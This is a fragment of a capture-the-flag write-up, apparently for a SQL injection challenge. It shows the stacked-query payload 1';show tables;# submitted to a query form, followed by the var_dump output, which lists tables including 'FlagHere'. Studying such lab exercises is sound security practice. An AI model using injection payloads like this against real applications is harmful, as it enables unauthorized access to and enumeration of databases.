 Black list is so weak for you,isn't i
姿势: 1';show tables;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}